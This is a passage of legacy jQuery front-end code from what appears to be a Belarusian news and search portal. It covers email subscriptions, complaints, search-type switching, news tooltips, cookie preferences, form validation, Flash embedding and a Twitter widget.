		data : {ajax:1, cmd:'subscribe', email: i.attr('value')},
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		}
 });
}

var sSubscribe = function(obj, url, subdomain){
        if (subdomain) {

	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		n = $('select:frec', f);
		o = $('#my_query', f);
                s = $('#show_query', f);
		b.attr('disabled', 'disabled');
        
		
	$.ajax({
	
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value'), query: o.attr('value'), frec: n.attr('value'), show_query:s.attr('value') },
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		},
                error: function(a){
                  
                }
 });
        } else {
	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		n = $('select:frec', f);
		o = $('input:hidden', f);
		b.attr('disabled', 'disabled');
        
		
	$.ajax({
	
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value'), query: o.attr('value'), frec: n.attr('value') },
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		}
 });
 }
}

/*
 *	жалоба
 */
var sComplain = function(obj, hnd, pid){
	if (!confirm('Вы действительно хотите пожаловаться?')){
		return;
	}
	
	var l = $(obj);
	$.ajax({
		type : "POST",
		url : sCUR_HTTP, 
		dataType : "json",
		data : {
			ajax : 1,	
			hm : 112,
			hnd : hnd,
			pid : pid,
			cmd : 'process'
		},
		success : function(a){
			l.html(a.cmd_messages[0]);
		}
 });
}
/*
 *	окно авторизации
 */
var sLoginForm = {
	background : false,
	
	open : function(){
		this.background = $('<div class="window-background"></div>');
		this.background.appendTo('body');
		this.background.height($('body').height());
		$('#sCommentLoginForm').css({display:''});
	},
	
	close : function(){
		this.background.remove();
		$('#sCommentLoginForm').css({display:'none'});
	}
}

/*
 *	Преключатель типа поиска
 */
var sSelectedSearch = false;

var sSelectSearch = function (a){
	var selects = ['','web','img','news','belarus','drugs'];
	var but = document.getElementById('sSearchSelector'+a);
	var field = document.getElementById('sSearchSelect');
	
	if (sSelectedSearch.className == 'selected-' + a){
		return false;
	}
	
	but.className = 'selected-' + a;
	field.value = selects[a];

	if (sSelectedSearch){
		sSelectedSearch.className = '';
	}
        if (a==3) {
            $('#inNews').show();
            $('#compare').hide();
        } else {
            $('#inNews').hide();
            $('#compare').show();
        }
        /*
	if(a != 4){
		document.getElementById('sSearchSelector4').className = '';
	}
        */
		if(a == 5)
		{
			document.getElementById('srch-frm').action = 'http://gippokrat.21.by/';
		}
		else
		{
			document.getElementById('srch-frm').action = 'http://search.21.by/search.php';
		}
	
	if(a != 3){
		document.getElementById('sSearchSelector3').className = '';
	}
	
	sSelectedSearch = but;
	return false;
}

/*
 *	Устанавливает ширину поля поиска
 */
var sSetSearchFieldSize = function(){

	var w = document.documentElement.clientWidth;
/*	
	logoWidth = $('#sLogoBox').width();
	if (!logoWidth) return;
*/
	logoWidth = 350;
	
	if (w < 1024){
		w = 1024;
	} else if (w > 1280){
		w = 1280;		
	}
//alert(1);
	$('#sSearchBox').css({width : (w - (logoWidth+325)) + 'px'});
	$('#sSearchField').css({width : (w - (logoWidth+435)) + 'px'});
}

$(function(){
	sSetSearchFieldSize();
	$(window).bind('resize', sSetSearchFieldSize)
});


/*
 *	Всплывающие анонсы для новостей
 */
var sShowNewsAnons = function(obj, id, articles){
	
	obj.id = id;
	obj.show = true;
	obj.timeout =	setTimeout(function(){
		$.ajax({
			type : "POST", 
			url : sCUR_HTTP, 
			dataType : "json",
			obj : obj,
			data : {
				hm : 100,
				ajax : 1,
				cmd : 'getTlp',
				id : id
			},
			success : function(a){
				var
					box = $('#sNewsTlpBox'),
					cnt = $('.tlp-i', box),
					sWidth = document.documentElement.clientWidth - 430;
					
				if (this.obj.show === false){
					return;
				}
				
				if (!a.data){
					return;
				}
				
				cnt.empty();

				box.css({
					display : '',
					top : (mouseY + 26),
					left : (((mouseX > sWidth) ? sWidth : mouseX) + 7)
				});
				
				if (a.data.img){
					cnt.append('<img src="' + a.data.img + '" width="94" alt="" class="img-left" />');
				}
				
				cnt.append(a.data.anons + '<div class="clear"></div>');

				$(this.obj).mousemove(function(e){
					var 
						sWidth = document.documentElement.clientWidth - 430,
						mouseX = (e.pageX > sWidth) ? sWidth : e.pageX;

					$('#sNewsTlpBox').css({
						top : (e.pageY + 26), 
						left : (mouseX + 7)
					});
				});
			}
	 });
	},'700');
}

var sHideNewsAnons = function(obj){
	obj.show = false;

	if (obj.timeout){
		clearTimeout(obj.timeout);
	}

	$(obj).mousemove(function(){});
	
	$('#sNewsTlpBox').css({display : 'none'});
}

var setPriod = function (type, obj){
	var s = $(obj), p = s.parent().parent();	
//	selectors
	$('span', s.parent()).attr('class','');
	
	s.attr('class','selected');	
	$('ul', p).css({'display' : 'none'});
	$('.selectors', p).after($('#sNewsList' + type));
	$('#sNewsList' + type).css({'display' : ''});	
}

/*
 *	Переключатель сортировки в карточке новостей
 */
var setOrder = function(type, obj){
	var s = $(obj);
	$('span', s.parent()).attr('class','');
	
	$.cookie('newsitemorder', type, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });		
	
	if (type == 'last'){
		$('#sNewsListPop').css({'display' : 'none'});
		$('#sNewsListLast').css({'display' : ''});
	}else{
		$('#sNewsListPop').css({'display' : ''});
		$('#sNewsListLast').css({'display' : 'none'});
	}
	
	s.attr('class','selected');
}

/*
 *	Управление всплювающим блочком "еще"
 */
var sShowMoreTools = function(obj, id, padLeft){
	var 
		lnk = $(obj),
		box = $('#sMoreTools' + id),
		pos = lnk.sAbsPosition(),
		left = pos.left + lnk.width(),
		top = pos.top;

	sHideMoreTools();

	left -= (padLeft) ? padLeft : 366;
	top -= 4;

	$('a', box).click(function(){
										
	});

	box.click(function(){
//		return false;
	});

	box.css({
		display:'', 
		top : top + 'px',
		left : left  + 'px'
	});
	
	document.body.lastMoorTool = box;
	setTimeout("$('body').bind('click', sHideMoreTools);", 50);
	
	return false;
}

var sHideMoreTools = function(obj, id){
	$(document.body.lastMoorTool).css({display:'none', left : '-1000px'});
	$('body').unbind('click', sHideMoreTools);
}

/*
 *	Управление всплювающим блочком "в закладки в блог"
 */
var sShowFavTools = function(obj){
	var 
		lnk = $(obj),
		box = $('#sFavBox'),
		pos = lnk.sAbsPosition();

	box.css({
		display:'', 
		top : (pos.top - 7) + 'px',
		left : (pos.left + lnk.width() - 138) + 'px'
	});
}

var sHideFavTools = function(obj){
	$(obj).parent().parent().css({display:'none'});
}

/*
 *	Переключение режима списка с аносом или без на внутренней
 */
var sShowHideAnons = function(value){
	value = (value == '') ? 1 : value;
	value = (value == 1) ? 0 : 1;
	$.cookie('showanons', value, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	window.location.reload();
	return false;
}

/*
 *	Инвертирует значение куки
 */
var sSetUnsetCookie = function(name, value){
	value = (value == 1) ? 0 : 1;
	$.cookie(name, value, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	window.location.reload();
	return false;
}

/*
 *	изменение размеров шрифта пользователя
 */
var sSetFontSize = function(size, obj){
	var p = $(obj).parent();
	$('dd', p.parent()).attr('class','');
	p.attr('class', 'selected');

	$.cookie('userfontsize', size, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	$('.sizeable').css({'font-size' : (size/10) + 'em'});
}


/*
 *	Переключает меню
 */
var sSelectMenu = function(id, obj){
	var p = $(obj);	
	$('span', p.parent()).attr('class','');	
	p.attr('class', 'selected');
	$('#sMenu2').css({ display : 'none' });
	$('#sMenu1').css({ display : 'none' });
        $('#sMenu3').css({ display : 'none' });
	$('#sMenu4').css({ display : 'none' });
	$('#sMenu' + id).css({ display : '' });

	$.cookie('newsmenu', id, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
}

/*
 *	Открывает окно с версией для печати
 */
var sPrint = function(obj){
  window.open(obj.href, '', 'width=700,height=600,toolbar=no,menubar=yes,location=no,status=yes,resizable=yes,scrollbars=yes,left=50,top=50').focus();
}

/*
 * Вылидатор для форм.
 */
var sValidator = {
	StatusWait:0,
	Errors : [],
	FieldValidate:function(obj){
		this.StatusWait = 1;
		
		if (obj.name == 'doc_pass2'){
			if ($('input[name="doc_pass"]', obj.form).attr('value') != obj.value){
				this.SetFieldStatus(obj, 'Пароли должны совпадать');
				return;
			}
		}
		
		if (obj.name == 'doc_captcha'){
			if (obj.value == ''){
				this.SetFieldStatus(obj, 'Вы не ввели текст с картинки');
			}else{
				this.SetFieldStatus(obj);
			}
			return;
		}

		$.ajax({
			type : "POST", 
			url : obj.form.action, 
			dataType : "json",
			obj : obj,
			Validator : this,
			data : {
				cmd:'fieldValidate',
				ajax:1,
				fieldName:obj.name,
				fieldValue:obj.value
			},
			
			success : function(a){
				if(a.cmd_errors && a.cmd_errors.length > 0)	{
					this.Validator.SetFieldStatus(this.obj, a.cmd_errors[0]);
				}else{
					this.Validator.SetFieldStatus(this.obj);
				}
			}
		});
	},	
	
	SetFieldStatus:function(obj, err){
		this.StatusWait = 0;
		if (obj.tooltip){
			obj.tooltip.remove();
			obj.tooltip = null;
		}
		
		if(err)	{
			var 
				parent = $(obj).parent(),
				pos = parent.sAbsPosition(),
				width = parent.width();

			obj.tooltip = $('<div class="error-tooltip">' + err + '</div>');
			obj.tooltip.appendTo('body');
			obj.tooltip.css({left : (pos.left + width + 10), top : (pos.top + 6)});
			this.Errors[obj.name] = err;
		}else{
			this.Errors[obj.name] = false;
		}
	},
	
	ValidateForm : function(){
		var res = 0;
		
		for (var v in this.Errors) {
			if (this.Errors[v]){
				res++;
			}
		}		
		
		if (res > 0){
			alert('Вы не указали всю необходимую информацию или указанная информация неверна ');
			return false;
		}
		
		return true;
	}
}

/*
 * преобразует дату и время из формата баз данных в человеческий
 */
var sDateTime = function(txt){
	return txt.replace(/^(.*?)-(.*?)-(.*?) (.*?):(.*?):(.*?)$/, '$3.$2.$1 $4:$5');
}


/******************************************************************************
 *	Вставка флеша
 */
function Flash() {
	return {
    transparent : true,
    needFlashVerion : 6,
    flashvars : "xml_source=/ixml/&menuselid=0",

		BrowserInfo : function( ) { 
			var userAgent = navigator.userAgent.toLowerCase( );
				 this.browserIE = ( userAgent.indexOf( 'msie' ) != -1 );
		},
		
		CheckVersionFlash : function( needVersion ) {
			if ( navigator.plugins[ 'Shockwave Flash' ] ) {
				matchStr = new RegExp ( '^[A-Za-z ]*(.*) .*$' );
				this.flashVerion = parseInt( navigator.plugins[ 'Shockwave Flash' ].description.replace( matchStr, '$1' ) );
				return ( needVersion <= this.flashVerion );
			}
			else if ( this.browserIE ) {
				for( var i = needVersion; i < needVersion + 10; i++ ) {
					try {
						flashPlayer = new ActiveXObject( 'ShockwaveFlash.ShockwaveFlash.' + i );
						this.flashVerion = i;
						return true;
					}
					catch( e ) {
						continue;
					}
				}
				return false;     
			}
			else {
				this.flashVerion = 0;
				return false;
			}
		},
		
		Insert : function( ) {
			this.BrowserInfo();
			if ( this.CheckVersionFlash( this.needFlashVerion ) ) { 
				document.write( this.GenerateHtmlFlash( ) );
			}else{
				document.write( this.GenerateHtmlImage( ) );
			}
		},

		GenerateHtmlFlash : function( ) {
			var flashCode = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" ';
			flashCode += 'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version= ' + this.flashVerion + ',0,0,0"' + ' width="' + this.width + '" height="' + this.height + '" align="middle">';
                        
			flashCode += '<param name="allowScriptAccess" value="always"/>';
			flashCode += '<param name="movie" value="' + this.srcFlash + '"/>';
			flashCode += '<param name="quality" value="high"/>';
			if ( this.base ) {
				flashCode += '<param name="base" value="' + this.base + '"/>';
			}
			if ( this.background ) {
				flashCode += '<param name="bgcolor" value="' + this.background + '"/>';
			}
			if ( this.transparent ) {
				flashCode += '<param name="wmode" value="opaque"/>';
			}
			if ( this.flashvars ) {
				flashCode += '<param name="flashvars" value="' + this.flashvars + '"/>';
			}
	 
			flashCode += '<embed quality="high" allowScriptAccess="always" type="application/x-shockwave-flash"' + ' pluginspage="http://www.macromedia.com/go/getflashplayer" ';
			flashCode += 'src="' + this.srcFlash+'" ' + '" width="' + this.width + '" height="' + this.height + '" ';
			if ( this.base ){
				flashCode += ' base="' + this.base + '"';
			}
			if ( this.background ){
				flashCode += ' bgcolor="' + this.background + '"';
			}
			if ( this.transparent ){
				flashCode += ' wmode="opaque"'
			}
			if ( this.flashvars ){
				flashCode += ' flashvars="' + this.flashvars + '"';
			}
			flashCode += '></embed>';
	 
			flashCode += '</object>';
			return flashCode;
		},

		GenerateHtmlImage : function( ) {
			var imageCode = '<img src="' + this.srcImage + '"/>';
			return imageCode;
		}	
	};
}

/******************************************************************************
 *	функции для jquery
 */

/*
 *	работа с куками
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/*
 *	Определение позиции
 */
jQuery.prototype.sAbsPosition = function(){
	var obj = this[0], x = 0,	y = 0;
    while(obj) {
		x += obj.offsetLeft;
		y += obj.offsetTop;
		obj = obj.offsetParent;
	}
	return {left:x, top:y};
}


function showTwitter(twitterTownTitle,twitterRegionName, twitterDomainName)
{
	new TWTR.Widget(
	{
	  version: 2,
	  type: 'list',
	  rpp: 30,
	  interval: 6000,
	  title: twitterTownTitle,
	  subject: 'Город на twitter\'е',
	  width: 'auto',
	  height: 300,
	  theme: {
	    shell: {
	      background: '#96c0ff',
	      color: '#ffffff'
	    },
	    tweets: {
	      background: '#ffffff',
	      color: '#444444',
	      links: '#b740c2'
	    }
	  },
	  features: {
	    scrollbar: true,
	    loop: false,
	    live: true,
	    hashtags: true,
	    timestamp: true,
	    avatars: true,
	    behavior: 'all'
	  }
	}
	).render().setList(twitterRegionName, twitterDomainName).start();	
}   